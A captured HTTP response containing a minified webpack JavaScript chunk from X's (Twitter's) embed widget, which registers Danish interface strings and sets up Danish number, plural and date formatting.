--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://platform.twitter.com/embed/embed.ondemand.i18n.da-js.c4e7e7c6bb2e0a3d351d.js
body_size: 1169
content:
"use strict";(self.webpackChunkembed_iframe=self.webpackChunkembed_iframe||[]).push([[9264],{56146:(e,t,o)=>{var a=o(73653)._register("da");function r(e,t,o){return"one"==(a=e,n=(r=String(a).split("."))[0],i=Number(r[0])==a,1!=a&&(i||0!=n&&1!=n)?"other":"one")?t:o;var a,r,n,i}a("e2dae334","Ikke fundet"),a("ib52c63b",(function(e){return"Læs "+e.formattedCount+" svar"})),a("ee2d941c","Læs mere på X"),a("h4884940","Udforsk, hvad der sker på X"),a("a7fb9c0c","Følg"),a("d8708428","Vis profil på X"),a("d4be10d8","Se den seneste post"),a("ifd14e5a","Sidst redigeret"),a("j54e1e6e","Dette er den nyeste version af denne post."),a("c79cb0e4","Besøg denne post på X"),a("jfbc3a86","Vis på X"),a("c42a1986","Se på X"),a("d707d70e","Fortsæt med at se på X"),a("f01cd6ba","Se mere på X"),a("fb85f798","Se mere"),a("gda64931",(function(e){return"Vis video på X med "+e.formattedNumVideos+" visning"+r(e.numVideos,"","er")})),a("c7d0c936","Vis svar"),a("a316f872","Billede"),a("hf33d238","Vis post"),a("daa154a0","Det følgende medie indeholder potentielt ømtåleligt indhold."),a("fd2ac40a","Indlejret video"),a("he60f378","Vis video på X"),a("eeb55174","Oplysninger om og privatlivspolitik for X Ads"),a("fea9464c","Læs hele samtalen på X"),a("cbca8ff6","Like denne post"),a("a9b1c384","Svar på denne post"),a("hee6b9ca","Del denne post"),a("c244ba0b",(function(e){return"Like. Denne post har "+e.formattedCount+" like"+r(e.count,"","s")})),a("c1ab8b08","Se de seneste oplysninger om COVID-19 på X"),a("adade5fe","Se seneste COVID-19-info"),a("d503542e","Svar på denne post på X"),a("ab7c2dea","Svar"),a("i55ea7bc","Del"),a("a9d3434a","Kopiér link"),a("ffb13f8a","Kopiér link til post"),a("e3f4426c","Kopieret!"),a("d7b80bd3",(function(e){return"Starter "+e.date}));var n=o(51989);o(17338),o(16698),o(42863);var i=n._numberRound,d=n._numberFormatterFn,m=n._pluralGeneratorFn,s=n._dateToPartsFormatterFn,b=n._dateFormatterFn;n.a338432664=d(["",,1,0,1,,,,3,,"","#,##0.###","-#,##0.###","-","",i(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"},,{3:{one:"0 t",other:"0 t"},4:{one:"00 t",other:"00 t"},5:{one:"000 t",other:"000 t"},6:{one:"0 mio",other:"0 mio"},7:{one:"00 mio",other:"00 mio"},8:{one:"000 mio",other:"000 mio"},9:{one:"0 mia",other:"0 mia"},10:{one:"00 mia",other:"00 mia"},11:{one:"000 mia",other:"000 mia"},12:{one:"0 bio",other:"0 bio"},13:{one:"00 bio",other:"00 bio"},14:{one:"000 bio",other:"000 bio"},maxExponent:14}],n("da").pluralGenerator({})),n.b2146337608=d(["",,1,0,0,,,,,,"","0","-0","-","",i(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),n.b2111625700=d(["",,2,0,0,,,,,,"","00","-00","-","",i(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),n.a1512798386=d(["",,1,0,1,,,,3,,"","#,##0.###","-#,##0.###","-","",i("truncate"),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"},,{3:{one:"0 t",other:"0 t"},4:{one:"00 t",other:"00 t"},5:{one:"000 t",other:"000 t"},6:{one:"0 mio",other:"0 mio"},7:{one:"00 mio",other:"00 mio"},8:{one:"000 mio",other:"000 mio"},9:{one:"0 mia",other:"0 mia"},10:{one:"00 mia",other:"00 mia"},11:{one:"000 mia",other:"000 mia"},12:{one:"0 bio",other:"0 bio"},13:{one:"00 bio",other:"00 bio"},14:{one:"000 bio",other:"000 bio"},maxExponent:14}],n("da").pluralGenerator({})),n.a1621711212=m((function(e){var t=String(e).split("."),o=t[0],a=Number(t[0])==e;return 1!=e&&(a||0!=o&&1!=o)?"other":"one"})),n.a1129731325=s({1:n("da").numberFormatter({raw:"0"})},{pattern:"d. MMM y",timeSeparator:".",months:{M:{3:{1:"jan.",2:"feb.",3:"mar.",4:"apr.",5:"maj",6:"jun.",7:"jul.",8:"aug.",9:"sep.",10:"okt.",11:"nov.",12:"dec."}}}}),n.a679141554=s({1:n("da").numberFormatter({raw:"0"}),2:n("da").numberFormatter({raw:"00"})},{pattern:"h.mm a",timeSeparator:".",dayPeriods:{am:"AM",pm:"PM"}}),n.b750137029=s({1:n("da").numberFormatter({raw:"0"}),2:n("da").numberFormatter({raw:"00"})},{pattern:"d. MMM h.mm a",timeSeparator:".",months:{M:{3:{1:"jan.",2:"feb.",3:"mar.",4:"apr.",5:"maj",6:"jun.",7:"jul.",8:"aug.",9:"sep.",10:"okt.",11:"nov.",12:"dec."}}},dayPeriods:{am:"AM",pm:"PM"}}),n.a1881013702=b(n("da").dateToPartsFormatter({skeleton:"yMMMd"})),n.b157018999=b(n("da").dateToPartsFormatter({skeleton:"hm"})),n.a1064780178=b(n("da").dateToPartsFormatter({skeleton:"MMMdhm"})),a("f9e9679f",n.a338432664),a("jade381b",n.a1881013702),a("d725a289",n.b157018999),a("d58baa7f",n.a1512798386),a("fc209bb7",n.a1064780178)}}]);